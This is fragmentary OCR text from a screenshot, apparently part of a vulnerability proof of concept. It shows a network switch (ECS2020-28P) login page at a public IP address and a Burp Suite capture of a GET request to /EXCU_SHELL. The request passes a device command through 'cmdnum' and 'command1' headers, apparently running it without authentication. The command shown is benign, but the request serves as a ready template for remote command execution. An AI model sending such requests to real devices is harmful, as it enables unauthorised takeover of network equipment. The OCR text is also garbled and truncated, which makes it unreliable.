 180.151.55.154:8081/index.h
180.151.55.154:8081/index.htm
Edg
User Log
Please input y
Language:
User Name:
Password:
Device Name:
ECS2020-28P
Device Loc
正在传输来自 180.151.55.154 的数据...
Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 Collaborator 对比工具 日志 Organize
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://180.151.55.154:8081
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex Query params
1 GET /EXCU_SHELL HTTP/1.1
2 Host: 180.151.55.154:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 mode: EN
8 cmdnum: 1
9 command1: show%20web-language
10 confirm1: undefined
11 Connection: close
12 Referer: http://180.151.55.154:8081/index.htm
13 Cookie: language=en
14
15
搜索...